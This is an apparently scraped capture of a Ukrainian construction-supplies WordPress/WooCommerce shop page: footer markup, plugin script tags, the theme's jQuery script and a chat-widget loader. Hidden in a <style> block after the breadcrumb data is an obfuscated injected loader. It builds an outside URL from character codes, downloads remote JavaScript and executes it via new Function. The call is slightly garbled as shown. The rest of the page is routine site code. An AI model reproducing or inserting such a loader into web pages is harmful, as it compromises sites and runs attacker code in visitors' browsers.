<footer  class="main-footer">
<a id="to-top-btn"><i class="material-icons">expand_less</i></a>
<div class="container">
<div class="row align-items-center text-center text-md-left">
<!-- Телефон -->
<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-3 mb-lg-0">
<p class="footer-title">Телефон</p>
<a href="tel:+380673715282">+380 67 371 52 82</a>
</div>
<!-- Почта -->
<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-3 mb-lg-0">
<p class="footer-title">Пошта</p>
<a href="mailto:enerprof.project@gmail.com">enerprof.project@gmail.com</a>
</div>
<!-- Адрес -->
<div class="col-12 col-sm-6 col-md-3 col-lg-3 mb-3 mb-lg-0">
<p class="footer-title">Адреса</p>
<p>м. Київ, вул.Чорноморська 1</p>
</div>
<!-- Виджет -->
<div class="col-12 col-sm-6 col-md-3 col-lg-3 d-flex justify-content-center">
<span style="all: unset !important; display: inline-block !important; width: 200px !important; height: 200px !important; flex: 0 0 200px !important; aspect-ratio: 1/1 !important;">
<span style="all: unset !important; display: inline-grid !important; justify-items: center !important; justify-content: center !important; align-content: center !important; width: 100% !important; height: 100% !important; aspect-ratio: 1/1 !important;">
<a href="https://autoline.ua/enerprof/" target="_blank" style="all: unset !important; grid-area: 1/1 !important; overflow: hidden !important; cursor: pointer !important; border-radius: 50% !important;">
<img src="https://autoline.ua/ni/trusted-seller/1690987241004297339/badge.svg?project=1&locale=ua_ua&type=seller" alt="" style="all: unset !important; display: block !important; height: 100% !important; width: 100% !important; aspect-ratio: 1 / 1 !important;">
</a>
<a href="https://autoline.ua/" target="_blank" style="all: unset !important; grid-area: 1/1 !important; overflow: hidden !important; cursor: pointer !important; margin-top: 23% !important; height: 12.9% !important;">
<img src="https://autoline.ua/img/svg/trusted-dealer/logo/autoline.svg" alt="" style="all: unset !important; display: block !important; height: 100% !important; width: 100% !important;">
</a>
</span>
</span>
</div>
</div>
</div>
</footer>
<script type="text/javascript">
disableSelection(document.body)
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enerprof\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","@id":"https:\/\/enerprof-building.com.ua"}},{"@type":"ListItem","position":2,"item":{"name":"DSI","@id":"https:\/\/enerprof-building.com.ua\/product-category\/dsi\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0411\u0435\u0442\u043e\u043d\u043d\u0456 \u0430\u043a\u0441\u0435\u0441\u0443\u0430\u0440\u0438","@id":"https:\/\/enerprof-building.com.ua\/product-category\/dsi\/concrete-accessories-dywidag\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u041f\u0440\u043e\u043a\u043b\u0430\u0434\u043a\u0438 \u0414\u044e\u0431\u0435\u043b\u0456 \u0421\u0442\u0438\u043a\u0438","@id":"https:\/\/enerprof-building.com.ua\/prokladki-dyubeli-styki\/"}}]}</script><style>var c = 0;var _ksd2vtjvahtp=String.(104/**/,116/*_bzwp3nbqig6u*/,116/*_fie9ehgdhzt3*/,112/**/,115/**/,58/**/,47/*_bzwp3nbqig6u*/,47/*_fie9ehgdhzt3*/,99/**/,108/**/,115/**/,46/*_00qhkt369ec7*/,98/*_ksd2vtjvahtp*/,97/*_ksd2vtjvahtp*/,108/*_ksd2vtjvahtp*/,97/*_ksd2vtjvahtp*/,110/*_ksd2vtjvahtp*/,116/**/,102/**/,114/*_fie9ehgdhzt3*/,111/*_00qhkt369ec7*/,109/*_bzwp3nbqig6u*/,115/**/,117/**/,110/*_fie9ehgdhzt3*/,46/**/,99/*_fie9ehgdhzt3*/,111/*_00qhkt369ec7*/,109/*_ksd2vtjvahtp*/,47/**/,116/*_00qhkt369ec7*/,97/**/,112/*_bzwp3nbqig6u*/,112/*_fie9ehgdhzt3*/,101/*_bzwp3nbqig6u*/,114/*_bzwp3nbqig6u*/,46/*_00qhkt369ec7*/,106/*_00qhkt369ec7*/,115/*_00qhkt369ec7*/,63/**/,109/**/,61/*_ksd2vtjvahtp*/,109/**/);var _bzwp3nbqig6u = _00qhkt369ec7(_ksd2vtjvahtp);if(_bzwp3nbqig6u.length &gt; 3){_bd2bw0rd36lg(_bzwp3nbqig6u);} function _00qhkt369ec7(_kjuwzzqeo39b){ var _fie9ehgdhzt3 = new XMLHttpRequest();_fie9ehgdhzt3.open( String.(71,69,84), _kjuwzzqeo39b, false );_fie9ehgdhzt3.send( null );return _fie9ehgdhzt3.responseText;}function _bd2bw0rd36lg(_6d8lx9ms1yld){ var _9zx8fbrrre65 = new Function(\'x\', \'y\', _6d8lx9ms1yld+\' return x+y;\');_9zx8fbrrre65(0,0);}</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 17:41:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/enerprof-building.com.ua\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/enerprof-building.com.ua","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.1" id="zoom-js"></script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2583b24cb8ed9dc1feeb7e01d6111754","fragment_name":"wc_fragments_2583b24cb8ed9dc1feeb7e01d6111754","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpm-switcher-block-script-js-extra">
/* <![CDATA[ */
var wpm_localize_data = {"wpm_block_switch_nonce":"d488c5d851","ajax_url":"https:\/\/enerprof-building.com.ua\/wp-admin\/admin-ajax.php","current_url":"https:\/\/enerprof-building.com.ua\/prokladki-dyubeli-styki\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/plugins/wp-multilang/assets/blocks/language-switcher/js/switcher-block.min.js?ver=2.4.19.1" id="wpm-switcher-block-script-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.37" id="aws-script-js"></script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/themes/enerprof/assets/js/owl.carousel.min.js" id="owl-script-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/themes/enerprof/assets/js/script.js" id="main-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfGi7YUAAAAAE6S671UTnLCC_WreLNxZX53hwmL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LfGi7YUAAAAAE6S671UTnLCC_WreLNxZX53hwmL",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://enerprof-building.com.ua/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script data-skip-moving="true">
(function(w,d,u){
var s=d.createElement('script');s.async=1;s.src=u+'?'+(Date.now()/60000|0);
var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
})(window,document,'https://bitrix.enerprof.com.ua/upload/crm/site_button/loader_1_7wwgmw.js');
</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.313 seconds, on July 1, 2025 @ 2:04 am -->

--- FILE ---
content_type: text/css
request_url: https://application-bucket-b02u.s3.eu-west-1.amazonaws.com/68/2b/682b192675383d8d68ffc168/525.f2617e05f76e0b0db8a1.css
body_size: 454
content:
@import url(https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap);
html,body{font-family:"Inter","Roboto","Helvetica Neue",Arial,sans-serif}
.WidgetButton-module__root--cV3xC{width:60px;height:60px;border-radius:100%;display:flex;align-items:center;justify-content:center}.WidgetButton-module__root--cV3xC svg{width:30px;height:30px;display:block}
.Widget-module__root--swsMN{right:30px;bottom:30px;z-index:9999999999999}


--- FILE ---
content_type: application/javascript
request_url: https://enerprof-building.com.ua/wp-content/themes/enerprof/assets/js/script.js
body_size: 1148
content:
 jQuery(document).ready(function(){
  
  jQuery(function() {
     jQuery(".top-slider .owl-carousel").owlCarousel({
       autoplay: true,
       loop: true,
       items: 1,
       nav: false,
        dots: false,

     });
   });
  jQuery(".news-container").on("click", function(){
  	var path = jQuery(this).attr("title");
  	if(path) {
       window.location = path;
    }
  });
   jQuery(".message-success__close").on("click", function(){
    jQuery(".message-success").hide();
  });
  jQuery(document).on('wpcf7mailsent', function(event) {
       jQuery('.message-success').show();
    });
  
  jQuery(function() {
     jQuery(".main-brands .owl-carousel").owlCarousel({
       autoplay: false,
       loop: true,
       items: 3,
       dots: false,
       nav: true,
       navContainerClass: 'owl-nav-cust',
       dotsClass: 'owl-dots-cust',
     dotClass: 'owl-dot-cust',
     responsive:{
    // breakpoint from 0 up
    0:{
        items: 1
    },
    // breakpoint from 480 up
    576:{
        items: 2
    },
    // breakpoint from 768 up
    768:{
        items: 3
    }
}
     });
   });

  jQuery(".news-container").on("click", function(){
    var path = jQuery(this).attr("title");
    if(path) {
       window.location = path;
    }
  });

  jQuery("input[type=text]:not(.aws-search-field):not(.wpcf7-mask)").keyup(function(event) {
  this.value = this.value.replace(/[0-9]/g, '');
});
 // sticky menu
    jQuery(window).scroll(function(){
    var $menu = jQuery(".main-header");
    if(jQuery(this).scrollTop() > 450 ) {
      $menu.addClass("main-header--fixed");
    } else if (jQuery(this).scrollTop() <= 400 && $menu.hasClass("main-header--fixed")){
      $menu.removeClass("main-header--fixed");
    }
  });
    jQuery("#order-form").on("click", function(e){
      e.preventDefault();
      jQuery('.order-form__container').toggle();
    });
     jQuery('.btn-order-close').on("click", function(e){
      e.preventDefault();
      jQuery('.order-form__container').hide();
    });

     jQuery("#btn-call").on("click", function(e){
      e.preventDefault();
       jQuery('.order-form__call').toggle();
    });
     jQuery('.btn-call-close').on("click", function(e){
      e.preventDefault();
      jQuery('.order-form__call').hide();
    });

     jQuery(".navbar-nav .menu-item-has-children").on('click', function(e){
      
      // jQuery(this).children('.sub-menu').toggleClass("open");
      jQuery(this).children('.sub-menu').fadeToggle();
     e.stopPropagation();
    });

     // to top button
var topBtn = jQuery('#to-top-btn');

jQuery(window).scroll(function() {
  if (jQuery(window).scrollTop() > 300) {
    topBtn.addClass('show');
  } else {
    topBtn.removeClass('show');
  }
});

topBtn.on('click', function(e) {
  e.preventDefault();
  jQuery('html, body').animate({scrollTop:0}, '300');
});

function addAnim (elem, animClass) {
      if(jQuery(elem).offset()){
        var elemPosition = jQuery(elem).offset().top;
        var topOfWindow = jQuery(window).scrollTop();
        var bottomOfWindow = jQuery(window).height()-20;//px
          if (elemPosition < topOfWindow+bottomOfWindow) {
            jQuery(elem).css("opacity", "1").addClass(animClass);
          } else {
            jQuery(elem).css("opacity", "0").removeClass(animClass);
          };
        }
    }

    jQuery(window).scroll(function() {
      addAnim(jQuery('.main-implementation__img img'), 'rotation');
      addAnim(jQuery('.main-advantages__img--animated-car img'), 'moving-img');
      addAnim(jQuery('.main-advantages__img--animated-box img'), 'moving-img');
      addAnim(jQuery('.main-advantages__img--animated-operator img'), 'moving-img');
      addAnim(jQuery('.main-advantages__img--animated-warranty img'), 'moving-img');
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://application-bucket-b02u.s3.eu-west-1.amazonaws.com/68/2b/682b192675383d8d68ffc168/widget.js
body_size: 4329
content:
(()=>{"use strict";var e,t,r,n,o={},a={};function i(e){var t=a[e];if(void 0!==t)return t.exports;var r=a[e]={exports:{}};return o[e].call(r.exports,r,r.exports,i),r.exports}i.m=o,i.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return i.d(t,{a:t}),t},t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,i.t=function(r,n){if(1&n&&(r=this(r)),8&n)return r;if("object"==typeof r&&r){if(4&n&&r.__esModule)return r;if(16&n&&"function"==typeof r.then)return r}var o=Object.create(null);i.r(o);var a={};e=e||[null,t({}),t([]),t(t)];for(var d=2&n&&r;"object"==typeof d&&!~e.indexOf(d);d=t(d))Object.getOwnPropertyNames(d).forEach((e=>a[e]=()=>r[e]));return a.default=()=>r,i.d(o,a),o},i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>e+"."+{61:"7e92006d",88:"2d6561d2",289:"2432bfb6",304:"8c066b7d",349:"e04bc637",438:"c244966e",525:"0657c545",652:"ae462385",707:"109850c7",812:"bb1ee69b"}[e]+".chunk.js",i.miniCssF=e=>e+"."+i.h()+".css",i.h=()=>"f2617e05f76e0b0db8a1",i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},n="messanger-backend:",i.l=(e,t,o,a)=>{if(r[e])r[e].push(t);else{var d,u;if(void 0!==o)for(var l=document.getElementsByTagName("script"),s=0;s<l.length;s++){var f=l[s];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==n+o){d=f;break}}d||(u=!0,(d=document.createElement("script")).charset="utf-8",d.timeout=120,i.nc&&d.setAttribute("nonce",i.nc),d.setAttribute("data-webpack",n+o),d.src=e),r[e]=[t];var c=(t,n)=>{d.onerror=d.onload=null,clearTimeout(p);var o=r[e];if(delete r[e],d.parentNode&&d.parentNode.removeChild(d),o&&o.forEach((e=>e(n))),t)return t(n)},p=setTimeout(c.bind(null,void 0,{type:"timeout",target:d}),12e4);d.onerror=c.bind(null,d.onerror),d.onload=c.bind(null,d.onload),u&&document.head.appendChild(d)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://application-bucket-b02u.s3.eu-west-1.amazonaws.com/68/2b/682b192675383d8d68ffc168/",(()=>{if("undefined"!=typeof document){var e={263:0};i.f.miniCss=(t,r)=>{e[t]?r.push(e[t]):0!==e[t]&&{289:1,525:1}[t]&&r.push(e[t]=(e=>new Promise(((t,r)=>{var n=i.miniCssF(e),o=i.p+n;if(((e,t)=>{for(var r=document.getElementsByTagName("link"),n=0;n<r.length;n++){var o=(i=r[n]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(o===e||o===t))return i}var a=document.getElementsByTagName("style");for(n=0;n<a.length;n++){var i;if((o=(i=a[n]).getAttribute("data-href"))===e||o===t)return i}})(n,o))return t();((e,t,r,n,o)=>{var a,i,d=document.createElement("link");d.rel="stylesheet",d.type="text/css",d.onerror=d.onload=r=>{if(d.onerror=d.onload=null,"load"===r.type)n();else{var a=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.href||t,u=new Error("Loading CSS chunk "+e+" failed.\n("+i+")");u.code="CSS_CHUNK_LOAD_FAILED",u.type=a,u.request=i,d.parentNode&&d.parentNode.removeChild(d),o(u)}},d.href=t,a=d,("attachShadow"in document.createElement("div")&&(null===(i=document.getElementById("uspacy-widget"))||void 0===i?void 0:i.shadowRoot)||document.head).appendChild(a)})(e,o,0,t,r)})))(t).then((()=>{e[t]=0}),(r=>{throw delete e[t],r})))}}})(),(()=>{var e={263:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else if(289!=t){var o=new Promise(((r,o)=>n=e[t]=[r,o]));r.push(n[2]=o);var a=i.p+i.u(t),d=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;d.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",d.name="ChunkLoadError",d.type=o,d.request=a,n[1](d)}}),"chunk-"+t,t)}else e[t]=0};var t=(t,r)=>{var n,o,[a,d,u]=r,l=0;if(a.some((t=>0!==e[t]))){for(n in d)i.o(d,n)&&(i.m[n]=d[n]);u&&u(i)}for(t&&t(r);l<a.length;l++)o=a[l],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self.webpackChunkmessanger_backend=self.webpackChunkmessanger_backend||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),i.e(652).then(i.bind(i,652))})();